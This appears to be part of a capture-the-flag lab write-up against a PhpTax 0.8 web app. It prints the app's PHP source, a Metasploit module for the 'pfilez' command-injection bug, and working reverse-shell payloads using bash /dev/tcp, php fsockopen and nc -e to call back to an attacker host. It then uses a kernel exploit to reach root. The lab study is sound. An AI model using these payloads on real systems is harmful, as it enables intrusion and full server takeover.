<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/numberofchildren.notbecauseofdivorce' coords=452,253,470,277>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/numberofchildren.notenteredabove' coords=452,280,470,292>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/1/firstname' coords=111,258,159,267>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/1/lastname' coords=161,258,229,267>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/1/ssn' coords=231,258,302,267>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/1/relationship' coords=304,258,350,267>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/1/qualifyingchild' coords=365,257,378,266>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/2/firstname' coords=111,268,159,277>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/2/lastname' coords=161,268,229,277>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/2/ssn' coords=231,268,302,277>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/2/relationship' coords=304,268,350,277>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/2/qualifyingchild' coords=365,267,378,276>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/3/firstname' coords=111,278,159,287>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/3/lastname' coords=161,278,229,287>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/3/ssn' coords=231,278,302,287>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/3/relationship' coords=304,278,350,287>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/3/qualifyingchild' coords=365,277,378,286>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/4/firstname' coords=111,288,159,297>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/4/lastname' coords=161,288,229,297>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/4/ssn' coords=231,288,302,297>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/4/relationship' coords=304,288,350,297>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/4/qualifyingchild' coords=365,287,378,296>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/5/firstname' coords=111,298,159,307>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/5/lastname' coords=161,298,229,307>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/5/ssn' coords=231,298,302,307>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/5/relationship' coords=304,298,350,307>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/dependents/5/qualifyingchild' coords=365,297,378,306>
<area href='index.php?pfilez=1040pg1.tob&field=1040/income/wages' coords=400,317,471,326>
<area href='index.php?pfilez=1040pg1.tob&field=1040/income/interest.taxable' coords=400,327,471,336>
<area href='index.php?pfilez=1040pg1.tob&field=1040/income/dividends' coords=400,337,471,356>
<area href='index.php?pfilez=1040pg1.tob&field=1040/income/state.taxable.refunds' coords=400,357,471,366>
<area href='index.php?pfilez=1040pg1.tob&field=1040/income/alimony' coords=400,367,471,376>
<area href='index.php?pfilez=1040pg1.tob&field=1040/income/business.income' coords=400,377,471,388>
<area href='index.php?pfilez=1040pg1.tob&field=1040/income/capital.gains' coords=400,387,471,396>
<area href='index.php?pfilez=1040pg1.tob&field=1040/income/other.gains' coords=400,397,471,406>
<area href='index.php?pfilez=1040pg1.tob&field=1040/income/ira.distributions.taxable' coords=400,407,471,416>
<area href='index.php?pfilez=1040pg1.tob&field=1040/income/pensions.taxable' coords=400,417,471,426>
<area href='index.php?pfilez=1040pg1.tob&field=1040/income/rental.realestate' coords=400,427,471,436>
<area href='index.php?pfilez=1040pg1.tob&field=1040/income/farm.income' coords=400,437,471,446>
<area href='index.php?pfilez=1040pg1.tob&field=1040/income/unemployment' coords=400,447,471,456>
<area href='index.php?pfilez=1040pg1.tob&field=1040/income/social.security.taxable' coords=400,457,471,466>
<area href='index.php?pfilez=1040pg1.tob&field=1040/income/other.income' coords=400,467,471,476>
<area href='index.php?pfilez=1040pg1.tob&field=1040/income/interest.nontaxable' coords=309,339,376,346>
<area href='index.php?pfilez=1040pg1.tob&field=1040/income/capital.gains.dnotrequired' coords=367,389,377,397>
<area href='index.php?pfilez=1040pg1.tob&field=1040/income/ira.distributions' coords=206,408,279,417>
<area href='index.php?pfilez=1040pg1.tob&field=1040/income/pensions' coords=206,418,279,427>
<area href='index.php?pfilez=1040pg1.tob&field=1040/income/social.security' coords=206,458,279,467>
<area href='index.php?pfilez=1040pg1.tob&field=1040/adjustedgrossincome/educator.expenses' coords=309,488,381,497>
<area href='index.php?pfilez=1040pg1.tob&field=1040/adjustedgrossincome/ira.deduction' coords=309,498,381,507>
<area href='index.php?pfilez=1040pg1.tob&field=1040/adjustedgrossincome/student.loan.interest' coords=309,508,381,517>
<area href='index.php?pfilez=1040pg1.tob&field=1040/adjustedgrossincome/tuition.fees' coords=309,518,381,527>
<area href='index.php?pfilez=1040pg1.tob&field=1040/adjustedgrossincome/archer.msa' coords=309,528,381,537>
<area href='index.php?pfilez=1040pg1.tob&field=1040/adjustedgrossincome/moving' coords=309,538,381,547>
<area href='index.php?pfilez=1040pg1.tob&field=1040/adjustedgrossincome/half.semployment.tax' coords=309,548,381,557>
<area href='index.php?pfilez=1040pg1.tob&field=1040/adjustedgrossincome/selfemployed.health.insurance' coords=309,558,381,567>
<area href='index.php?pfilez=1040pg1.tob&field=1040/adjustedgrossincome/selfemployed.sep.simple' coords=309,568,381,577>
<area href='index.php?pfilez=1040pg1.tob&field=1040/adjustedgrossincome/penalty.savings.withdraw' coords=309,578,381,587>
<area href='index.php?pfilez=1040pg1.tob&field=1040/adjustedgrossincome/alimony' coords=309,588,381,597>
<area href='index.php?pfilez=1040pg1.tob&field=1040/adjustedgrossincome/alimony.ssn' coords=214,588,284,597>
</map>
<img border=0 src='drawimage.php?pfilez=1040pg1.tob' usemap='#1040pg1' alt='zzz'><br>
</td></tr></tbody></table>
</body></html>
We can also use our other handy exploit to view the source for index.php:
<?php
$field=$_GET[field];
$pfilez=$_GET[pfilez];
$newvalue=$_GET["newvalue"];
if ($pfilez=="") $pfilez="1040pg1.tob";
echo "<html><title>PHPTAX by William L. Berggren 2003(c)</title>\n";
echo "<body bgcolor='777777' link='000000' vlink='000000' alink='000000'>\n";
echo "<table cellpadding='2' cellspacing='0' border='1' width='780' bgcolor='#999900'>\n";
echo "<tbody>";
echo "<tr height='660'>";
// first column - stamp
echo "<td valign='top' width='280' bgcolor='#ffcc00'>";
echo "<img border=0 src='./pictures/phptax.png' alt='phptax'>";
// if the image map is selected make input form or change data.
if ($field) {
if (!$newvalue and $pfilez != "1040d-pg1.tob" and $pfilez != "1040d-pg2.tob") {
$data=file("./data/$field");
echo "<form action='index.php'>\n";
echo "<input type=text value='$data[0]' name='newvalue' size=25>\n";
echo "<input type=hidden name=field value='$field'>\n";
echo "<input type=hidden name=pfilez value='$pfilez'>\n";
echo "<input value='Submit' type='submit'>\n";
echo "</form>\n";
}
if ($_GET[newvalue]) {
$zz=fopen("./data/$field","w");
fwrite($zz,"$_GET[newvalue]");
fclose($zz);
}
if (!$_GET[stock] and ($pfilez == "1040d-pg1.tob"
or $pfilez == "1040d1-pg1.tob" or $pfilez == "1040d1-pg2.tob")) {
echo "<form action='index.php'>\n";
$data=file("./data/$field/stock");
echo "<input type=text value='$data[0]' name='stock' size=10>stock (yes-no)<br>\n";
$data=file("./data/$field/b");
echo "<input type=text value='$data[0]' name='b' size=10>date aquired(b)<br>\n";
$data=file("./data/$field/c");
echo "<input type=text value='$data[0]' name='c' size=10>date sold(c)<br>\n";
echo "Regular Capital Gains:<br>";
$data=file("./data/$field/a");
echo "<input type=text value='$data[0]' name='a' size=15>description (a)<br>\n";
$data=file("./data/$field/d");
echo "<input type=text value='$data[0]' name='d' size=10>sales price (d)<br>\n";
$data=file("./data/$field/e");
echo "<input type=text value='$data[0]' name='e' size=10>cost price (e)<br>\n";
echo "Regular Stocks:<br>";
$data=file("./data/$field/pricepershare.bought");
echo "<input type=text value='$data[0]' name='ppsbought' size=10>price per share bought<br>\n";
$data=file("./data/$field/pricepershare.sold");
echo "<input type=text value='$data[0]' name='ppssold' size=10>price per share sold<br>\n";
$data=file("./data/$field/shares.number");
echo "<input type=text value='$data[0]' name='shares' size=10>number of shares<br>\n";
$data=file("./data/$field/ticker");
echo "<input type=text value='$data[0]' name='ticker' size=10>ticker symbol<br>\n";
echo "<input type=hidden name=field value='$field'>\n";
echo "<input type=hidden name=pfilez value='$pfilez'>\n";
echo "<input value='Submit' type='submit'>\n";
echo "</form>\n";
}
if ($_GET[stock]) {
$zz=fopen("./data/$field/stock","w");
fwrite($zz,"$_GET[stock]");
fclose($zz);
$zz=fopen("./data/$field/a","w");
fwrite($zz,"$_GET[a]");
fclose($zz);
$zz=fopen("./data/$field/b","w");
fwrite($zz,"$_GET[b]");
fclose($zz);
$zz=fopen("./data/$field/c","w");
fwrite($zz,"$_GET[c]");
fclose($zz);
$zz=fopen("./data/$field/d","w");
fwrite($zz,"$_GET[d]");
fclose($zz);
$zz=fopen("./data/$field/e","w");
fwrite($zz,"$_GET[e]");
fclose($zz);
$zz=fopen("./data/$field/pricepershare.bought","w");
fwrite($zz,"$_GET[ppsbought]");
fclose($zz);
$zz=fopen("./data/$field/pricepershare.sold","w");
fwrite($zz,"$_GET[ppssold]");
fclose($zz);
$zz=fopen("./data/$field/shares.number","w");
fwrite($zz,"$_GET[shares]");
fclose($zz);
$zz=fopen("./data/$field/ticker","w");
fwrite($zz,"$_GET[ticker]");
fclose($zz);
}
}
// first column - tax form icons, make pdf icon, view pdf icon
$pfilep=str_replace(".tob",".pdf",$pfilez);
include ("icons.inc");
echo "</td><td valign='top' width='510'>";
// second column - tax form client side image map
if ($pfilez=='1040pg1.tob') include ("./maps/1040pg1.map");
if ($pfilez=='1040pg2.tob') include ("./maps/1040pg2.map");
if ($pfilez=='1040w2.tob') include ("./maps/1040w2.map");
if ($pfilez=='1040d-pg1.tob') include ("./maps/1040d-pg1.map");
if ($pfilez=='1040d1-pg1.tob') include ("./maps/1040d1-pg1.map");
if ($pfilez=='1040d1-pg2.tob') include ("./maps/1040d1-pg2.map");
// to make forms using the bottom line temporarily will show coordinates.
$pfilem=str_replace(".tob","",$pfilez);
echo "<img border=0 src='drawimage.php?pfilez=$pfilez' usemap='#$pfilem' alt='zzz'><br>\n";
//echo "<a href='index.php'><img border=0 src='drawimage.php?pfilez=$pfilez' ismap alt='zzz'></a><br>\n";
echo "</td></tr></tbody></table>\n";
if ($_GET[pdf] == "make") echo "<img src='drawimage.php?pfilez=$pfilez&pdf=make'>";
?>
</body></html>
Now what... we don't have SQL here to play with, so I suppose the vector must be PHP injection? I guess the goal is to find an exec statement or something like that to get an RCE vector. Nothing in this file exactly screams RCE though. I noticed another file being ran drawimage.php, let's check that out too:
<?php
// only 4 functions needed for images, the icondrawpng is the bomb!
function line($image, $u, $v, $scale, $x, $y)
{
$c=ImageColorAllocate($image,0,0,0);
$x=$x*$scale;
$u=$u*$scale;
$y=$y*$scale;
$v=$v*$scale;
Imageline($image,$x,$y,$u,$v,$c);
Imageline($image,$x+1,$y,$u+1,$v,$c);
Imageline($image,$x,$y+1,$u,$v+1,$c);
}
function checkbox($image, $scale, $x, $y)
{
// $edge = ImageColorAllocate($image,160,160,150);
$padobe = ImageColorAllocate($image,0,0,0);
$x = $x * $scale;
$y = $y * $scale;
ImageFilledRectangle($image,$x,$y,$x+$scale*.76,$y+$scale*.76,$padobe);
// ImageRectangle($image,$x,$y,$x+$scale,$y+$scale,$edge);
}
function tttext($image,$dir,$acolor,$ttfont,$ttext,$fontsize,$scale,$x,$y)
{
$red = hexdec(substr($acolor,0,2));
$grn = hexdec(substr($acolor,2,2));
$blu = hexdec(substr($acolor,4,2));
$zz = ImageColorAllocate($image,$red,$grn,$blu);
$ttfont=getcwd() . "/ttf/$ttfont";
$fontsize=$fontsize*$scale/10;
Imagettftext($image,$fontsize,$dir,$x*$scale+1,$y*$scale+1,$zz,$ttfont,$ttext);
}
function icondrawpng($image,$icon,$ratio,$imagescale,$scale,$x,$y)
{
$handscale = $scale/$imagescale*$ratio;
$icon = getcwd() . "/pictures/$icon";
$icon = ImageCreateFromPNG($icon);
$width = ImageSX($icon);
$height = ImageSY($icon);
ImageCopyResampled($image, $icon, $x*$scale, $y*$scale, 0, 0,
$width*$handscale, $height*$handscale, $width, $height);
}
// sets up image scale and size
$a=51;
$b=66;
$scale=10;
$imageformat="png";
// sets scale to 50 500dpi if you are making pdf
// if you have less than 256mb on your compter lower this.
$pdf=$_GET[pdf];
if ($pdf=="make") $scale=50;
// draws image
$image = ImageCreateTrueColor($a*$scale,$b*$scale);
//$white = ImageColorAllocate($image,255,255,255);
//ImageColorAllocate($image,255,255,255);
include ("./files/$_GET[pfilez]");
// makes a png image
$pfilef=str_replace(".tob",".png",$_GET[pfilez]);
$pfilep=str_replace(".tob",".pdf",$_GET[pfilez]);
Header("Content-type: image/png");
if ($_GET[pdf] == "") Imagepng($image);
if ($_GET[pdf] == "make") Imagepng($image,"./data/pdf/$pfilef");
if ($_GET[pdf] == "make") exec("convert ./data/pdf/$pfilef ./data/pdf/$pfilep");
ImageDestroy($image);
// gd does not like any trailing spaces after this ?>
?>
Ah-ha, if ($_GET[pdf] == "make") exec("convert ./data/pdf/$pfilef ./data/pdf/$pfilep"); there's an exec statement! Let's trace pfilep, that seems like the easiest target:
Exec("<stuff>$pfilef <stuff>$pfilep")- pfilep=str_replace(".tob",".pdf",$_GET[pfilez]);
Alright, if we can get the application to run to this point, and populate
pfilezwith a payload, we're in! It'll be easiest to just drop a comment at the end of our payload and actually use $pfilef as the injection point. For our payload, we want to execute a reverse shell, like this:
;bash -i >& /dev/tcp/10.10.10.3/4444 0>&1;So the exec statement would become:exec("convert ./data/pdf/;bash -i >& /dev/tcp/10.10.10.3/4444 0>&1; ./data/pdf/;bash -i >& /dev/tcp/10.10.10.3/4444 0>&1;)Oh, we'll also need to setpdfto "make" so we actually run this command, but we also need the code to not error out before the exec line. http://10.10.10.8:8080/phptax/drawimage.php?pdf=&pfilez=1040pg1.tobrenders a page with an image of a pdfhttp://10.10.10.8:8080/phptax/drawimage.php?pdf=make&pfilez=1040pg1.tobproduces the errorThe image "url" cannot be displayed because it contains errors.I'm going to just assume the later means it did execute? I tried my payload with the bash reverse shell, no dice. I tried a php reverse shell because we know php is present:php -r '$sock=fsockopen("10.0.0.3",4444);exec("/bin/sh -i <&3 >&3 2>&3");'. I tried a bunch of other ones too but no dice... It's another day at this point again (Only had a few minutes last time) so coming fresh again, I decided to actually lookup thisphptaxprogram. It honestly just seems like a horrificlly implemented side-project by some dude, but who knows?
$ searchsploit phptax
-------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------- ---------------------------------
PhpTax - 'pfilez' Execution Remote Code Injection (Metasploit) | php/webapps/21833.rb
PhpTax 0.8 - File Manipulation 'newvalue' / Remote Code Execution | php/webapps/25849.txt
phptax 0.8 - Remote Code Execution | php/webapps/21665.txt
-------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Wow okay, well then I was on the right track by injecting on pfilez, let's just see what that module does and do it ourselves:
$ cat php/webapps/21833.rb
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info={})
super(update_info(info,
'Name' => "PhpTax pfilez Parameter Exec Remote Code Injection",
'Description' => %q{
This module exploits a vulnerability found in PhpTax, an income tax report
generator. When generating a PDF, the icondrawpng() function in drawimage.php
does not properly handle the pfilez parameter, which will be used in a exec()
statement, and then results in arbitrary remote code execution under the context
of the web server. Please note: authentication is not required to exploit this
vulnerability.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Jean Pascal Pereira <pereira[at]secbiz.de>',
'sinn3r' #Metasploit
],
'References' =>
[
['EDB', '21665']
],
'Payload' =>
{
'Compat' =>
{
'ConnectionType' => 'find',
'PayloadType' => 'cmd',
'RequiredCmd' => 'generic perl ruby bash telnet python'
}
},
'Platform' => ['unix', 'linux'],
'Targets' =>
[
['PhpTax 0.8', {}]
],
'Arch' => ARCH_CMD,
'Privileged' => false,
'DisclosureDate' => "Oct 8 2012",
'DefaultTarget' => 0))
register_options(
[
OptString.new('TARGETURI', [true, 'The path to the web application', '/phptax/'])
], self.class)
end
def check
target_uri.path << '/' if target_uri.path[-1,1] != '/'
res = send_request_raw({'uri'=>target_uri.path})
if res and res.body =~ /PHPTAX by William L\. Berggren/
return Exploit::CheckCode::Detected
else
return Exploit::CheckCode::Unknown
end
end
def exploit
target_uri.path << '/' if target_uri.path[-1,1] != '/'
print_status("#{rhost}#{rport} - Sending request...")
res = send_request_cgi({
'method' => 'GET',
'uri' => "#{target_uri.path}drawimage.php",
'vars_get' => {
'pdf' => 'make',
'pfilez' => "xxx; #{payload.encoded}"
}
})
handler
end
end
Oh, so I was in fact right on the money, my payload was just wrong! Gah.
So, the url:
?pfilez=xxx;%20nc%20-l%20-v%20-p%2023235%20-e%20/bin/bash;&pdf=make does the trick?
So, my payload needs to be:
?pfilez=1040d1-pg2.tob;nc -e /bin/bash 10.10.10.3 4444;&pdf=make
ls
data
drawimage.php
files
icons.inc
index.php
maps
Yesss finally a shell! I already know the OS is vulnerable and I've spent too much time on this one so:
- Use http://www.exploit-db.com/exploits/28718/
- Upload to remote shell
- Compile
- run
./x
[+] Start Engine...
[+] Crotz...
[+] Crotz...
[+] Crotz...
[+] Woohoo!!!
id
uid=0(root) gid=0(wheel) groups=0(wheel)
Okay we win!